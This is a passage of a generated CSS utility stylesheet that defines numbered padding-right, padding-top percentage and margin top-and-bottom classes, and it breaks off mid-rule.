.padding-right-96px {
  padding-right: 96px;
}

.padding-right-97px {
  padding-right: 97px;
}

.padding-right-98px {
  padding-right: 98px;
}

.padding-right-99px {
  padding-right: 99px;
}

.padding-right-100px {
  padding-right: 100px;
}

.padding-right-101px {
  padding-right: 101px;
}

.padding-right-102px {
  padding-right: 102px;
}

.padding-right-103px {
  padding-right: 103px;
}

.padding-right-104px {
  padding-right: 104px;
}

.padding-right-105px {
  padding-right: 105px;
}

.padding-right-106px {
  padding-right: 106px;
}

.padding-right-107px {
  padding-right: 107px;
}

.padding-right-108px {
  padding-right: 108px;
}

.padding-right-109px {
  padding-right: 109px;
}

.padding-right-110px {
  padding-right: 110px;
}

.padding-right-111px {
  padding-right: 111px;
}

.padding-right-112px {
  padding-right: 112px;
}

.padding-right-113px {
  padding-right: 113px;
}

.padding-right-114px {
  padding-right: 114px;
}

.padding-right-115px {
  padding-right: 115px;
}

.padding-right-116px {
  padding-right: 116px;
}

.padding-right-117px {
  padding-right: 117px;
}

.padding-right-118px {
  padding-right: 118px;
}

.padding-right-119px {
  padding-right: 119px;
}

.padding-right-120px {
  padding-right: 120px;
}

.padding-right-121px {
  padding-right: 121px;
}

.padding-right-122px {
  padding-right: 122px;
}

.padding-right-123px {
  padding-right: 123px;
}

.padding-right-124px {
  padding-right: 124px;
}

.padding-right-125px {
  padding-right: 125px;
}

.padding-right-126px {
  padding-right: 126px;
}

.padding-right-127px {
  padding-right: 127px;
}

.padding-right-128px {
  padding-right: 128px;
}

.padding-right-129px {
  padding-right: 129px;
}

.padding-right-130px {
  padding-right: 130px;
}

.padding-right-131px {
  padding-right: 131px;
}

.padding-right-132px {
  padding-right: 132px;
}

.padding-right-133px {
  padding-right: 133px;
}

.padding-right-134px {
  padding-right: 134px;
}

.padding-right-135px {
  padding-right: 135px;
}

.padding-right-136px {
  padding-right: 136px;
}

.padding-right-137px {
  padding-right: 137px;
}

.padding-right-138px {
  padding-right: 138px;
}

.padding-right-139px {
  padding-right: 139px;
}

.padding-right-140px {
  padding-right: 140px;
}

.padding-right-141px {
  padding-right: 141px;
}

.padding-right-142px {
  padding-right: 142px;
}

.padding-right-143px {
  padding-right: 143px;
}

.padding-right-144px {
  padding-right: 144px;
}

.padding-right-145px {
  padding-right: 145px;
}

.padding-right-146px {
  padding-right: 146px;
}

.padding-right-147px {
  padding-right: 147px;
}

.padding-right-148px {
  padding-right: 148px;
}

.padding-right-149px {
  padding-right: 149px;
}

.padding-right-150px {
  padding-right: 150px;
}

.padding-right-151px {
  padding-right: 151px;
}

.padding-right-152px {
  padding-right: 152px;
}

.padding-right-153px {
  padding-right: 153px;
}

.padding-right-154px {
  padding-right: 154px;
}

.padding-right-155px {
  padding-right: 155px;
}

.padding-right-156px {
  padding-right: 156px;
}

.padding-right-157px {
  padding-right: 157px;
}

.padding-right-158px {
  padding-right: 158px;
}

.padding-right-159px {
  padding-right: 159px;
}

.padding-right-160px {
  padding-right: 160px;
}

.padding-right-161px {
  padding-right: 161px;
}

.padding-right-162px {
  padding-right: 162px;
}

.padding-right-163px {
  padding-right: 163px;
}

.padding-right-164px {
  padding-right: 164px;
}

.padding-right-165px {
  padding-right: 165px;
}

.padding-right-166px {
  padding-right: 166px;
}

.padding-right-167px {
  padding-right: 167px;
}

.padding-right-168px {
  padding-right: 168px;
}

.padding-right-169px {
  padding-right: 169px;
}

.padding-right-170px {
  padding-right: 170px;
}

.padding-right-171px {
  padding-right: 171px;
}

.padding-right-172px {
  padding-right: 172px;
}

.padding-right-173px {
  padding-right: 173px;
}

.padding-right-174px {
  padding-right: 174px;
}

.padding-right-175px {
  padding-right: 175px;
}

.padding-right-176px {
  padding-right: 176px;
}

.padding-right-177px {
  padding-right: 177px;
}

.padding-right-178px {
  padding-right: 178px;
}

.padding-right-179px {
  padding-right: 179px;
}

.padding-right-180px {
  padding-right: 180px;
}

.padding-right-181px {
  padding-right: 181px;
}

.padding-right-182px {
  padding-right: 182px;
}

.padding-right-183px {
  padding-right: 183px;
}

.padding-right-184px {
  padding-right: 184px;
}

.padding-right-185px {
  padding-right: 185px;
}

.padding-right-186px {
  padding-right: 186px;
}

.padding-right-187px {
  padding-right: 187px;
}

.padding-right-188px {
  padding-right: 188px;
}

.padding-right-189px {
  padding-right: 189px;
}

.padding-right-190px {
  padding-right: 190px;
}

.padding-right-191px {
  padding-right: 191px;
}

.padding-right-192px {
  padding-right: 192px;
}

.padding-right-193px {
  padding-right: 193px;
}

.padding-right-194px {
  padding-right: 194px;
}

.padding-right-195px {
  padding-right: 195px;
}

.padding-right-196px {
  padding-right: 196px;
}

.padding-right-197px {
  padding-right: 197px;
}

.padding-right-198px {
  padding-right: 198px;
}

.padding-right-199px {
  padding-right: 199px;
}

.padding-right-200px {
  padding-right: 200px;
}

.padding-right-201px {
  padding-right: 201px;
}

.padding-right-202px {
  padding-right: 202px;
}

.padding-right-203px {
  padding-right: 203px;
}

.padding-right-204px {
  padding-right: 204px;
}

.padding-right-205px {
  padding-right: 205px;
}

.padding-right-206px {
  padding-right: 206px;
}

.padding-right-207px {
  padding-right: 207px;
}

.padding-right-208px {
  padding-right: 208px;
}

.padding-right-209px {
  padding-right: 209px;
}

.padding-right-210px {
  padding-right: 210px;
}

.padding-right-211px {
  padding-right: 211px;
}

.padding-right-212px {
  padding-right: 212px;
}

.padding-right-213px {
  padding-right: 213px;
}

.padding-right-214px {
  padding-right: 214px;
}

.padding-right-215px {
  padding-right: 215px;
}

.padding-right-216px {
  padding-right: 216px;
}

.padding-right-217px {
  padding-right: 217px;
}

.padding-right-218px {
  padding-right: 218px;
}

.padding-right-219px {
  padding-right: 219px;
}

.padding-right-220px {
  padding-right: 220px;
}

.padding-right-221px {
  padding-right: 221px;
}

.padding-right-222px {
  padding-right: 222px;
}

.padding-right-223px {
  padding-right: 223px;
}

.padding-right-224px {
  padding-right: 224px;
}

.padding-right-225px {
  padding-right: 225px;
}

.padding-right-226px {
  padding-right: 226px;
}

.padding-right-227px {
  padding-right: 227px;
}

.padding-right-228px {
  padding-right: 228px;
}

.padding-right-229px {
  padding-right: 229px;
}

.padding-right-230px {
  padding-right: 230px;
}

.padding-right-231px {
  padding-right: 231px;
}

.padding-right-232px {
  padding-right: 232px;
}

.padding-right-233px {
  padding-right: 233px;
}

.padding-right-234px {
  padding-right: 234px;
}

.padding-right-235px {
  padding-right: 235px;
}

.padding-right-236px {
  padding-right: 236px;
}

.padding-right-237px {
  padding-right: 237px;
}

.padding-right-238px {
  padding-right: 238px;
}

.padding-right-239px {
  padding-right: 239px;
}

.padding-right-240px {
  padding-right: 240px;
}

.padding-right-241px {
  padding-right: 241px;
}

.padding-right-242px {
  padding-right: 242px;
}

.padding-right-243px {
  padding-right: 243px;
}

.padding-right-244px {
  padding-right: 244px;
}

.padding-right-245px {
  padding-right: 245px;
}

.padding-right-246px {
  padding-right: 246px;
}

.padding-right-247px {
  padding-right: 247px;
}

.padding-right-248px {
  padding-right: 248px;
}

.padding-right-249px {
  padding-right: 249px;
}

.padding-right-250px {
  padding-right: 250px;
}

.padding-right-251px {
  padding-right: 251px;
}

.padding-right-252px {
  padding-right: 252px;
}

.padding-right-253px {
  padding-right: 253px;
}

.padding-right-254px {
  padding-right: 254px;
}

.padding-right-255px {
  padding-right: 255px;
}

.padding-right-256px {
  padding-right: 256px;
}

.padding-right-257px {
  padding-right: 257px;
}

.padding-right-258px {
  padding-right: 258px;
}

.padding-right-259px {
  padding-right: 259px;
}

.padding-right-260px {
  padding-right: 260px;
}

.padding-right-261px {
  padding-right: 261px;
}

.padding-right-262px {
  padding-right: 262px;
}

.padding-right-263px {
  padding-right: 263px;
}

.padding-right-264px {
  padding-right: 264px;
}

.padding-right-265px {
  padding-right: 265px;
}

.padding-right-266px {
  padding-right: 266px;
}

.padding-right-267px {
  padding-right: 267px;
}

.padding-right-268px {
  padding-right: 268px;
}

.padding-right-269px {
  padding-right: 269px;
}

.padding-right-270px {
  padding-right: 270px;
}

.padding-right-271px {
  padding-right: 271px;
}

.padding-right-272px {
  padding-right: 272px;
}

.padding-right-273px {
  padding-right: 273px;
}

.padding-right-274px {
  padding-right: 274px;
}

.padding-right-275px {
  padding-right: 275px;
}

.padding-right-276px {
  padding-right: 276px;
}

.padding-right-277px {
  padding-right: 277px;
}

.padding-right-278px {
  padding-right: 278px;
}

.padding-right-279px {
  padding-right: 279px;
}

.padding-right-280px {
  padding-right: 280px;
}

.padding-right-281px {
  padding-right: 281px;
}

.padding-right-282px {
  padding-right: 282px;
}

.padding-right-283px {
  padding-right: 283px;
}

.padding-right-284px {
  padding-right: 284px;
}

.padding-right-285px {
  padding-right: 285px;
}

.padding-right-286px {
  padding-right: 286px;
}

.padding-right-287px {
  padding-right: 287px;
}

.padding-right-288px {
  padding-right: 288px;
}

.padding-right-289px {
  padding-right: 289px;
}

.padding-right-290px {
  padding-right: 290px;
}

.padding-right-291px {
  padding-right: 291px;
}

.padding-right-292px {
  padding-right: 292px;
}

.padding-right-293px {
  padding-right: 293px;
}

.padding-right-294px {
  padding-right: 294px;
}

.padding-right-295px {
  padding-right: 295px;
}

.padding-right-296px {
  padding-right: 296px;
}

.padding-right-297px {
  padding-right: 297px;
}

.padding-right-298px {
  padding-right: 298px;
}

.padding-right-299px {
  padding-right: 299px;
}

.padding-right-300px {
  padding-right: 300px;
}

/*--- Padding Top N ---*/
.padding-top-n-0 {
  padding-top: 0%;
}

.padding-top-n-1 {
  padding-top: 1%;
}

.padding-top-n-2 {
  padding-top: 2%;
}

.padding-top-n-3 {
  padding-top: 3%;
}

.padding-top-n-4 {
  padding-top: 4%;
}

.padding-top-n-5 {
  padding-top: 5%;
}

.padding-top-n-6 {
  padding-top: 6%;
}

.padding-top-n-7 {
  padding-top: 7%;
}

.padding-top-n-8 {
  padding-top: 8%;
}

.padding-top-n-9 {
  padding-top: 9%;
}

.padding-top-n-10 {
  padding-top: 10%;
}

.padding-top-n-11 {
  padding-top: 11%;
}

.padding-top-n-12 {
  padding-top: 12%;
}

.padding-top-n-13 {
  padding-top: 13%;
}

.padding-top-n-14 {
  padding-top: 14%;
}

.padding-top-n-15 {
  padding-top: 15%;
}

.padding-top-n-16 {
  padding-top: 16%;
}

.padding-top-n-17 {
  padding-top: 17%;
}

.padding-top-n-18 {
  padding-top: 18%;
}

.padding-top-n-19 {
  padding-top: 19%;
}

.padding-top-n-20 {
  padding-top: 20%;
}

.padding-top-n-21 {
  padding-top: 21%;
}

.padding-top-n-22 {
  padding-top: 22%;
}

.padding-top-n-23 {
  padding-top: 23%;
}

.padding-top-n-24 {
  padding-top: 24%;
}

.padding-top-n-25 {
  padding-top: 25%;
}

.padding-top-n-26 {
  padding-top: 26%;
}

.padding-top-n-27 {
  padding-top: 27%;
}

.padding-top-n-28 {
  padding-top: 28%;
}

.padding-top-n-29 {
  padding-top: 29%;
}

.padding-top-n-30 {
  padding-top: 30%;
}

.padding-top-n-31 {
  padding-top: 31%;
}

.padding-top-n-32 {
  padding-top: 32%;
}

.padding-top-n-33 {
  padding-top: 33%;
}

.padding-top-n-34 {
  padding-top: 34%;
}

.padding-top-n-35 {
  padding-top: 35%;
}

.padding-top-n-36 {
  padding-top: 36%;
}

.padding-top-n-37 {
  padding-top: 37%;
}

.padding-top-n-38 {
  padding-top: 38%;
}

.padding-top-n-39 {
  padding-top: 39%;
}

.padding-top-n-40 {
  padding-top: 40%;
}

.padding-top-n-41 {
  padding-top: 41%;
}

.padding-top-n-42 {
  padding-top: 42%;
}

.padding-top-n-43 {
  padding-top: 43%;
}

.padding-top-n-44 {
  padding-top: 44%;
}

.padding-top-n-45 {
  padding-top: 45%;
}

.padding-top-n-46 {
  padding-top: 46%;
}

.padding-top-n-47 {
  padding-top: 47%;
}

.padding-top-n-48 {
  padding-top: 48%;
}

.padding-top-n-49 {
  padding-top: 49%;
}

.padding-top-n-50 {
  padding-top: 50%;
}

.padding-top-n-51 {
  padding-top: 51%;
}

.padding-top-n-52 {
  padding-top: 52%;
}

.padding-top-n-53 {
  padding-top: 53%;
}

.padding-top-n-54 {
  padding-top: 54%;
}

.padding-top-n-55 {
  padding-top: 55%;
}

.padding-top-n-56 {
  padding-top: 56%;
}

.padding-top-n-57 {
  padding-top: 57%;
}

.padding-top-n-58 {
  padding-top: 58%;
}

.padding-top-n-59 {
  padding-top: 59%;
}

.padding-top-n-60 {
  padding-top: 60%;
}

.padding-top-n-61 {
  padding-top: 61%;
}

.padding-top-n-62 {
  padding-top: 62%;
}

.padding-top-n-63 {
  padding-top: 63%;
}

.padding-top-n-64 {
  padding-top: 64%;
}

.padding-top-n-65 {
  padding-top: 65%;
}

.padding-top-n-66 {
  padding-top: 66%;
}

.padding-top-n-67 {
  padding-top: 67%;
}

.padding-top-n-68 {
  padding-top: 68%;
}

.padding-top-n-69 {
  padding-top: 69%;
}

.padding-top-n-70 {
  padding-top: 70%;
}

.padding-top-n-71 {
  padding-top: 71%;
}

.padding-top-n-72 {
  padding-top: 72%;
}

.padding-top-n-73 {
  padding-top: 73%;
}

.padding-top-n-74 {
  padding-top: 74%;
}

.padding-top-n-75 {
  padding-top: 75%;
}

.padding-top-n-76 {
  padding-top: 76%;
}

.padding-top-n-77 {
  padding-top: 77%;
}

.padding-top-n-78 {
  padding-top: 78%;
}

.padding-top-n-79 {
  padding-top: 79%;
}

.padding-top-n-80 {
  padding-top: 80%;
}

.padding-top-n-81 {
  padding-top: 81%;
}

.padding-top-n-82 {
  padding-top: 82%;
}

.padding-top-n-83 {
  padding-top: 83%;
}

.padding-top-n-84 {
  padding-top: 84%;
}

.padding-top-n-85 {
  padding-top: 85%;
}

.padding-top-n-86 {
  padding-top: 86%;
}

.padding-top-n-87 {
  padding-top: 87%;
}

.padding-top-n-88 {
  padding-top: 88%;
}

.padding-top-n-89 {
  padding-top: 89%;
}

.padding-top-n-90 {
  padding-top: 90%;
}

.padding-top-n-91 {
  padding-top: 91%;
}

.padding-top-n-92 {
  padding-top: 92%;
}

.padding-top-n-93 {
  padding-top: 93%;
}

.padding-top-n-94 {
  padding-top: 94%;
}

.padding-top-n-95 {
  padding-top: 95%;
}

.padding-top-n-96 {
  padding-top: 96%;
}

.padding-top-n-97 {
  padding-top: 97%;
}

.padding-top-n-98 {
  padding-top: 98%;
}

.padding-top-n-99 {
  padding-top: 99%;
}

.padding-top-n-100 {
  padding-top: 100%;
}

/*--- Margin top & bottom ---*/
.margin-tb-0px {
  margin-top: 0px;
  margin-bottom: 0px;
}

.margin-tb-1px {
  margin-top: 1px;
  margin-bottom: 1px;
}

.margin-tb-2px {
  margin-top: 2px;
  margin-bottom: 2px;
}

.margin-tb-3px {
  margin-top: 3px;
  margin-bottom: 3px;
}

.margin-tb-4px {
  margin-top: 4px;
  margin-bottom: 4px;
}

.margin-tb-5px {
  margin-top: 5px;
  margin-bottom: 5px;
}

.margin-tb-6px {
  margin-top: 6px;
  margin-bottom: 6px;
}

.margin-tb-7px {
  margin-top: 7px;
  margin-bottom: 7px;
}

.margin-tb-8px {
  margin-top: 8px;
  margin-bottom: 8px;
}

.margin-tb-9px {
  margin-top: 9px;
  margin-bottom: 9px;
}

.margin-tb-10px {
  margin-top: 10px;
  margin-bottom: 10px;
}

.margin-tb-11px {
  margin-top: 11px;
  margin-bottom: 11px;
}

.margin-tb-12px {
  margin-top: 12px;
  margin-bottom: 12px;
}

.margin-tb-13px {
  margin-top: 13px;
  margin-bottom: 13px;
}

.margin-tb-14px {
  margin-top: 14px;
  margin-bottom: 14px;
}

.margin-tb-15px {
  margin-top: 15px;
  margin-bottom: 15px;
}

.margin-tb-16px {
  margin-top: 16px;
  margin-bottom: 16px;
}

.margin-tb-17px {
  margin-top: 17px;
  margin-bottom: 17px;
}

.margin-tb-18px {
  margin-top: 18px;
  margin-bottom: 18px;
}

.margin-tb-19px {
  margin-top: 19px;
  margin-bottom: 19px;
}

.margin-tb-20px {
  margin-top: 20px;
  margin-bottom: 20px;
}

.margin-tb-21px {
  margin-top: 21px;
  margin-bottom: 21px;
}

.margin-tb-22px {
  margin-top: 22px;
  margin-bottom: 22px;
}

.margin-tb-23px {
  margin-top: 23px;
  margin-bottom: 23px;
}

.margin-tb-24px {
  margin-top: 24px;
  margin-bottom: 24px;
}

.margin-tb-25px {
  margin-top: 25px;
  margin-bottom: 25px;
}

.margin-tb-26px {
  margin-top: 26px;
  margin-bottom: 26px;
}

.margin-tb-27px {
  margin-top: 27px;
  margin-bottom: 27px;
}

.margin-tb-28px {
  margin-top: 28px;
  margin-bottom: 28px;
}

.margin-tb-29px {
  margin-top: 29px;
  margin-bottom: 29px;
}

.margin-tb-30px {
  margin-top: 30px;
  margin-bottom: 30px;
}

.margin-tb-31px {
  margin-top: 31px;
  margin-bottom: 31px;
}

.margin-tb-32px {
  margin-top: 32px;
  margin-bottom: 32px;
}

.margin-tb-33px {
  margin-top: 33px;
  margin-bottom: 33px;
}

.margin-tb-34px {
  margin-top: 34px;
  margin-bottom: 34px;
}

.margin-tb-35px {
  margin-top: 35px;
  margin-bottom: 35px;
}

.margin-tb-36px {
  margin-top: 36px;
  margin-bottom: 36px;
}

.margin-tb-37px {
  margin-top: 37px;
  margin-bottom: 37px;
}

.margin-tb-38px {
  margin-top: 38px;
  margin-bottom: 38px;
}

.margin-tb-39px {
  margin-top: 39px;
  margin-bottom: 39px;
}

.margin-tb-40px {
  margin-top: 40px;
  margin-bottom: 40px;
}

.margin-tb-41px {
  margin-top: 41px;
  margin-bottom: 41px;
}

.margin-tb-42px {
  margin-top: 42px;
  margin-bottom: 42px;
}

.margin-tb-43px {
  margin-top: 43px;
  margin-bottom: 43px;
}

.margin-tb-44px {
  margin-top: 44px;
  margin-bottom: 44px;
}

.margin-tb-45px {
  margin-top: 45px;
  margin-bottom: 45px;
}

.margin-tb-46px {
  margin-top: 46px;
  margin-bottom: 46px;
}

.margin-tb-47px {
  margin-top: 47px;
  margin-bottom: 47px;
}

.margin-tb-48px {
  margin-top: 48px;
  margin-bottom: 48px;
}

.margin-tb-49px {
  margin-top: 49px;
  margin-bottom: 49px;
}

.margin-tb-50px {
  margin-top: 50px;
  margin-bottom: 50px;
}

.margin-tb-51px {
  margin-top: 51px;
  margin-bottom: 51px;
}

.margin-tb-52px {
  margin-top: 52px;
  margin-bottom: 52px;
}

.margin-tb-53px {
  margin-top: 53px;
  margin-bottom: 53px;
}

.margin-tb-54px {
  margin-top: 54px;
  margin-bottom: 54px;
}

.margin-tb-55px {
  margin-top: 55px;
  margin-bottom: 55px;
}

.margin-tb-56px {
  margin-top: 56px;
  margin-bottom: 56px;
}

.margin-tb-57px {
  margin-top: 57px;
  margin-bottom: 57px;
}

.margin-tb-58px {
  margin-top: 58px;
  margin-bottom: 58px;
}

.margin-tb-59px {
  margin-top: 59px;
  margin-bottom: 59px;
}

.margin-tb-60px {
  margin-top: 60px;
  margin-bottom: 60px;
}

.margin-tb-61px {
  margin-top: 61px;
  margin-bottom: 61px;
}

.margin-tb-62px {
  margin-top: 62px;
  margin-bottom: 62px;
}

.margin-tb-63px {
  margin-top: 63px;
  margin-bottom: 63px;
}

.margin-tb-64px {
  margin-top: 64px;
  margin-bottom: 64px;
}

.margin-tb-65px {
  margin-top: 65px;
  margin-bottom: 65px;
}

.margin-tb-66px {
  margin-top: 66px;
  margin-bottom: 66px;
}

.margin-tb-67px {
  margin-top: 67px;
  margin-bottom: 67px;
}

.margin-tb-68px {
  margin-top: 68px;
  margin-bottom: 68px;
}

.margin-tb-69px {
  margin-top: 69px;
  margin-bottom: 69px;
}

.margin-tb-70px {
  margin-top: 70px;
  margin-bottom: 70px;
}

.margin-tb-71px {
  margin-top: 71px;
  margin-bottom: 71px;
}

.margin-tb-72px {
  margin-top: 72px;
  margin-bottom: 72px;
}

.margin-tb-73px {
  margin-top: 73px;
  margin-bottom: 73px;
}

.margin-tb-74px {
  margin-top: 74px;
  margin-bottom: 74px;
}

.margin-tb-75px {
  margin-top: 75px;
  margin-bottom: 75px;
}

.margin-tb-76px {
  margin-top: 76px;
  margin-bottom: 76px;
}

.margin-tb-77px {
  margin-top: 77px;
  margin-bottom: 77px;
}

.margin-tb-78px {
  margin-top: 78px;
  margin-bottom: 78px;
}

.margin-tb-79px {
  margin-top: 79px;
  margin-bottom: 79px;
}

.margin-tb-80px {
  margin-top: 80px;
  margin-bottom: 80px;
}

.margin-tb-81px {
  margin-top: 81px;
  margin-bottom: 81px;
}

.margin-tb-82px {
  margin-top: 82px;
  margin-bottom: 82px;
}

.margin-tb-83px {
  margin-top: 83px;
  margin-bottom: 83px;
}

.margin-tb-84px {
  margin-top: 84px;
  margin-bottom: 84px;
}

.margin-tb-85px {
  margin-top: 85px;
  margin-bottom: 85px;
}

.margin-tb-86px {
  margin-top: 86px;
  margin-bottom: 86px;
}

.margin-tb-87px {
  margin-top: 87px;
  margin-bottom: 87px;
}

.margin-tb-88px {
  margin-top: 88px;
  margin-bottom: 88px;
}

.margin-tb-89px {
  margin-top: 89px;
  margin-bottom: 89px;
}

.margin-tb-90px {
  margin-top: 90px;
  margin-bottom: 90px;
}

.margin-tb-91px {
  margin-top: 91px;
  margin-bottom: 91px;
}

.margin-tb-92px {
  margin-top: 92px;
  margin-bottom: 92px;
}

.margin-tb-93px {
  margin-top: 93px;
  margin-bottom: 93px;
}

.margin-tb-94px {
  margin-top: 94px;
  margin-bottom: 94px;
}

.margin-tb-95px {
  margin-top: 95px;
  margin-bottom: 95px;
}

.margin-tb-96px {
  margin-top: 96px;
  margin-bottom: 96px;
}

.margin-tb-97px {
  margin-top: 97px;
  margin-bottom: 97px;
}

.margin-tb-98px {
  margin-top: 98px;
  margin-bottom: 98px;
}

.margin-tb-99px {
  margin-top: 99px;
  margin-bottom: 99px;
}

.margin-tb-100px {
  margin-top: 100px;
  margin-bottom: 100px;
}

.margin-tb-101px {
  margin-top: 101px;
  margin-bottom: 101px;
}

.margin-tb-102px {
  margin-top: 102px;
  margin-bottom: 102px;
}

.margin-tb-103px {
  margin-top: 103px;
  margin-bottom: 103px;
}

.margin-tb-104px {
  margin-top: 104px;
  margin-bottom: 104px;
}

.margin-tb-105px {
  margin-top: 105px;
  margin-bottom: 105px;
}

.margin-tb-106px {
  margin-top: 106px;
  margin-bottom: 106px;
}

.margin-tb-107px {
  margin-top: 107px;
  margin-bottom: 107px;
}

.margin-tb-108px {
  margin-top: 108px;
  margin-bottom: 108px;
}

.margin-tb-109px {
  margin-top: 109px;
  margin-bottom: 109px;
}

.margin-tb-110px {
  margin-top: 110px;
  margin-bottom: 110px;
}

.margin-tb-111px {
  margin-top: 111px;
  margin-bottom: 111px;
}

.margin-tb-112px {
  margin-top: 112px;
  margin-bottom: 112px;
}

.margin-tb-113px {
  margin-top: 113px;
  margin-bottom: 113px;
}

.margin-tb-114px {
  margin-top: 114px;
  margin-bottom: 114px;
}

.margin-tb-115px {
  margin-top: 115px;
  margin-bottom: 115px;
}

.margin-tb-116px {
  margin-top: 116px;
  margin-bottom: 116px;
}

.margin-tb-117px {
  margin-top: 117px;
  margin-bottom: 117px;
}

.margin-tb-118px {
  margin-top: 118px;
  margin-bottom: 118px;
}

.margin-tb-119px {
  margin-top: 119px;
  margin-bottom: 119px;
}

.margin-tb-120px {
  margin-top: 120px;
  margin-bottom: 120px;
}

.margin-tb-121px {
  margin-top: 121px;
  margin-bottom: 121px;
}

.margin-tb-122px {
  margin-top: 122px;
  margin-bottom: 122px;
}

.margin-tb-123px {
  margin-top: 123px;
  margin-bottom: 123px;
}

.margin-tb-124px {
  margin-top: 124px;
  margin-bottom: 124px;
}

.margin-tb-125px {
  margin-top: 125px;
  margin-bottom: 125px;
}

.margin-tb-126px {
  margin-top: 126px;
  margin-bottom: 126px;
}

.margin-tb-127px {
  margin-top: 127px;
  margin-bottom: 127px;
}

.margin-tb-128px {
  margin-top: 128px;
  margin-bottom: 128px;
}

.margin-tb-129px {
  margin-top: 129px;
  margin-bottom: 129px;
}

.margin-tb-130px {
  margin-top: 130px;
  margin-bottom: 130px;
}

.margin-tb-131px {
  margin-top: 131px;
  margin-bottom: 131px;
}

.margin-tb-132px {
  margin-top: 132px;
  margin-bottom: 132px;
}

.margin-tb-133px {
  margin-top: 133px;
  margin-bottom: 133px;
}

.margin-tb-134px {
  margin-top: 134px;
  margin-bottom: 134px;
}

.margin-tb-135px {
  margin-top: 135px;
  margin-bottom: 135px;
}

.margin-tb-136px {
  margin-top: 136px;
  margin-bottom: 136px;
}

.margin-tb-137px {
  margin-top: 137px;
  margin-bottom: 137px;
}

.margin-tb-138px {
  margin-top: 138px;
  margin-bottom: 138px;
}

.margin-tb-139px {
  margin-top: 139px;
  margin-bottom: 139px;
}

.margin-tb-140px {
  margin-top: 140px;
  margin-bottom: 140px;
}

.margin-tb-141px {
  margin-top: 141px;
  margin-bottom: 141px;
}

.margin-tb-142px {
  margin-top: 142px;
  margin-bottom: 142px;
}

.margin-tb-143px {
  margin-top: 143px;
  margin-bottom: 143px;
}

.margin-tb-144px {
  margin-top: 144px;
  margin-bottom: 144px;
}

.margin-tb-145px {
  margin-top: 145px;
  margin-bottom: 145px;
}

.margin-tb-146px {
  margin-top: 146px;
  margin-bottom: 146px;
}

.margin-tb-147px {
  margin-top: 147px;
  margin-bottom: 147px;
}

.margin-tb-148px {
  margin-top: 148px;
  margin-bottom: 148px;
}

.margin-tb-149px {
  margin-top: 149px;
  margin-bottom: 149px;
}

.margin-tb-150px {
  margin-top: 150px;
  margin-bottom: 150px;
}

.margin-tb-151px {
  margin-top: 151px;
  margin-bottom: 151px;
}

.margin-tb-152px {
  margin-top: 152px;
  margin-bottom: 152px;
}

.margin-tb-153px {
  margin-top: 153px;
  margin-bottom: 153px;
}

.margin-tb-154px {
  margin-top: 154px;
  margin-bottom: 154px;
}

.margin-tb-155px {
  margin-top: 155px;
  margin-bottom: 155px;
}

.margin-tb-156px {
  margin-top: 156px;
  margin-bottom: 156px;
}

.margin-tb-157px {
  margin-top: 157px;
  margin-bottom: 157px;
}

.margin-tb-158px {
  margin-top: 158px;
  margin-bottom: 158px;
}

.margin-tb-159px {
  margin-top: 159px;
  margin-bottom: 159px;
}

.margin-tb-160px {
  margin-top: 160px;
  margin-bottom: 160px;
}

.margin-tb-161px {
  margin-top: 161px;
  margin-bottom: 161px;
}

.margin-tb-162px {
  margin-top: 162px;
  margin-bottom: 162px;
}

.margin-tb-163px {
  margin-top: 163px;
  margin-bottom: 163px;
}

.margin-tb-164px {
  margin-top: 164px;
  margin-bottom: 164px;
}

.margin-tb-165px {
  margin-top: 165px;
  margin-bottom: 165px;
}

.margin-tb-166px {
  margin-top: 166px;
  margin-bottom: 166px;
}

.margin-tb-167px {
  margin-top: 167px;
  margin-bottom: 167px;
}

.margin-tb-168px {
  margin-top: 168px;
  margin-bottom: 168px;
}

.margin-tb-169px {
  margin-top: 169px;
  margin-bottom: 169px;
}

.margin-tb-170px {
  margin-top: 170px;
  margin-bottom: 170px;
}

.margin-tb-171px {
  margin-top: 171px;
  margin-bottom: 171px;
}

.margin-tb-172px {
  margin-top: 172px;
  margin-bottom: 172px;
}

.margin-tb-173px {
  margin-top: 173px;
  margin-bottom: 173px;
}

.margin-tb-174px {
  margin-top: 174px;
  margin-bottom: 174px;
}

.margin-tb-175px {
  margin-top: 175px;
  margin-bottom: 175px;
}

.margin-tb-176px {
  margin-top: 176px;
  margin-bottom: 176px;
}

.margin-tb-177px {
  margin-top: 177px;
  margin-bottom: 177px;
}

.margin-tb-178px {
  margin-top: 178px;
  margin-bottom: 178px;
}

.margin-tb-179px {
  margin-top: 179px;
  margin-bottom: 179px;
}

.margin-tb-180px {
  margin-top: 180px;
  margin-bottom: 180px;
}

.margin-tb-181px {
  margin-top: 181px;
  margin-bottom: 181px;
}

.margin-tb-182px {
  margin-top: 182px;
  margin-bottom: 182px;
}

.margin-tb-183px {
  margin-top: 183px;
  margin-bottom: 183px;
}

.margin-tb-184px {
  margin-top: 184px;
  margin-bottom: 184px;
}

.margin-tb-185px {
  margin-top: 185px;
  margin-bottom: 185px;
}

.margin-tb-186px {
  margin-top: 186px;
  margin-bottom: 186px;
}

.margin-tb-187px {
  margin-top: 187px;
  margin-bottom: 187px;
}

.margin-tb-188px {
  margin-top: 188px;
  margin-bottom: 188px;
}

.margin-tb-189px {
  margin-top: 189px;
  margin-bottom: 189px;
}

.margin-tb-190px {
  margin-top: 190px;
  margin-bottom: 190px;
}

.margin-tb-191px {
  margin-top: 191px;
  margin-bottom: 191px;
}

.margin-tb-192px {
  margin-top: 192px;
  margin-bottom: 192px;
}

.margin-tb-193px {
  margin-top: 193px;
  margin-bottom: 193px;
}

.margin-tb-194px {
  margin-top: 194px;
  margin-bottom: 194px;
}

.margin-tb-195px {
  margin-top: 195px;
  margin-bottom: 195px;
}

.margin-tb-196px {
  margin-top: 196px;
  margin-bottom: 196px;
}

.margin-tb-197px {
  margin-top: 197px;
  margin-bottom: 197px;
}

.margin-tb-198px {
  margin-top: 198px;
  margin-bottom: 198px;
}

.margin-tb-199px {
  margin-top: 199px;
  margin-bottom: 199px;
}

.margin-tb-200px {
  margin-top: 200px;
  margin-bottom: 200px;
}

.margin-tb-201px {
  margin-top: 201px;
  margin-bottom: 201px;
}

.margin-tb-202px {
  margin-top: 202px;
  margin-bottom: 202px;
}

.margin-tb-203px {
  margin-top: 203px;
  margin-bottom: 203px;
}

.margin-tb-204px {
  margin-top: 204px;
  margin-bottom: 204px;
}

.margin-tb-205px {
  margin-top: 205px;
  margin-bottom: 205px;
}

.margin-tb-206px {
  margin-top: 206px;
  margin-bottom: 206px;
}

.margin-tb-207px {
  margin-top: 207px;
  margin-bottom: 207px;
}

.margin-tb-208px {
  margin-top: 208px;
